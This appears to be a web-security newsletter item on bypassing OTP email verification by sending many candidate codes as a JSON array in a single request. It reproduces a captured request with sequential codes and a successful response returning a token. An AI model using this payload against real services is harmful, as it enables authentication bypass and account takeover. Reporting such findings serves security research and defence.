 Bypassing verification with arrays
FREE | Length: 139 words
EnesSaltk7 shared on Twitter that he has been able to brute-force OTP
codes using a JSON array. Instead of sending one parameter, you send the
array with many values and only need one of them to be valid. It's a nice
one. A bit similar to what we've talked about in the last issue but in the
context of GraphQL.
Request
Pretty Raw Hex \n
1 PUT /user/email/verify HTTP/1.1
2 Host: api.
3 Content-Length: 383
4 Sec-Ch-Ua: "Google Chrome";v="93", " Not;A Brand";v="99", "Chrom
5 Accept: application/json, text/plain, */*
6 Content-Type: application/json
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit
9 Sec-Ch-Ua-Platform: "Windows"
10 Origin: https://account.
11 Sec-Fetch-Site: same-site
12 Sec-Fetch-Mode: cors
13 Sec-Fetch-Dest: empty
14 Accept-Encoding: gzip, deflate
15 Accept-Language: tr-TR,tr;q=0.9,en-US;q=0.8,en;q=0.7
16 Connection: close
17
18 {
"code":[
"146062",
"146063",
"146064",
"146065",
"146066",
"146067",
"146068",
"146069",
"146070",
"146071",
"146072",
"146073",
"146074",
"146075",
"146076",
"146077",
"146078",
"146079",
"146080",
"146081",
"146082",
"146083",
"146084",
"146085",
"146086",
"146087",
"146088",
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.20.1
3 Date: Tue, 14 Sep 2021 16:55:31 GMT
4 Content-Type: application/json
5 Content-Length: 557
6 Connection: close
7 Pragma: no-cache
8 Cache-Control: no-cache, no-store, must-revalidate
9 access-control-allow-origin: https://account.
10 vary: origin
11 access-control-expose-headers: api-version, content-length, co
12 X-DNS-Prefetch-Control: off
13 Expect-CT: max-age=0
14 X-Frame-Options: SAMEORIGIN
15 Strict-Transport-Security: max-age=15552000; includeSubDomains
16 X-Download-Options: noopen
17 X-Content-Type-Options: nosniff
18 X-Permitted-Cross-Domain-Policies: none
19 Referrer-Policy: no-referrer
20 X-XSS-Protection: 0
21 Content-Security-Policy: default-src 'self';base-uri 'self';bl
22
23 {
"_id":
"token":
}
https://twitter.com/enessaltk7/status/1446027906640138248